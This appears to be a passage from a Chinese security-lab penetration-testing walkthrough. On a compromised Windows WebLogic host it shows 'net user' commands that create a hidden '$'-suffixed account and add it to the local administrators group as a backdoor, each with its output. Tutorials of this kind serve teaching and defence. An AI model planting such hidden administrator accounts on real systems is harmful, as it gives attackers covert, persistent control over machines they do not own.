 别急~好戏还在后头呢。
添加影子账户
C:\Oracle\Middleware\user_projects\domains\base_domain>net user
net user
User accounts for \\WEB
-------------------------------------------------------------------------------
Administrator de1ay Guest
The command completed successfully.
C:\Oracle\Middleware\user_projects\domains\base_domain>net user xiaoYan$ xiaoYan@beta /add
net user xiaoYan$ xiaoYan@beta /add
The command completed successfully.
C:\Oracle\Middleware\user_projects\domains\base_domain>net localgroup administrators xiaoYan$ /add
net localgroup administrators xiaoYan$ /add
The command completed successfully.
贝塔安全实验室